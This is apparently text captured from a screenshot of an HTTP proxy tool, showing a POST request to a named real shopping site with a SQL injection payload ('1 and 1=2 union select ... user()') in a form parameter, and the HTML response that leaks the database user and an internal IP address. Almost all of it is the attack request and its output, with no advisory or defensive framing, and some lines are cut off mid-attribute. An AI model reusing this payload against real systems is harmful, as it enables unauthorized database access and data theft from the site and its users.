 go
cancel
host
union.lashou.com
<
>
port
80
use SSL
request
raw
params
headers
hex
POST /index.php?r=tui/tui/goods HTTP/1.1
Host: union.lashou.com
Accept-Language: zh-CN,zh;q=0.8,zh-HK;q=0.6,en-US;q=0.4,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://union.lashou.com/index.php?r=tui/tui/goods
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Connection: Keep-Alive
CategoryForm%5Bmain_cat%5D=1 and 1=2 union select 20,28,26,user(),28,28%23
+
<
>
response
raw
headers
hex
html
render
<select onchange="$(&quot;#CategoryForm_sub_cat&quot;).val(0); submit()" name="CategoryForm[main_cat]" id="CategoryForm_main_cat">
<option value="0">全部</option>
<option value="1">服务类</option>
<option value="3">商品类</option>
</select> <select onchange="submit()" class="width02" name="CategoryForm[sub_cat]" id="CategoryForm_sub_cat">
<option value="0" selected="selected">全部</option>
<option value="20">union_w@10.168.31.29</option>
</select> </form>
<form id="SearchForm" action="/index.php?r=tui/tui/goods" method="post"> <input onblur="if(value==&#039;&#039;){value=&#039;搜索商家、商品...&#039;;style
onfocus="if(value==&#039;搜索商家、商品...&#039;){value=&#039;&#039;;style.color=&#039;#525251&#039;}" style="color: rgb(185, 185, 185);" name="SearchForm[keyword]" i
onclick="submit()">搜索</button>
</form></div> <div class="general03_cen">
<table class="table02">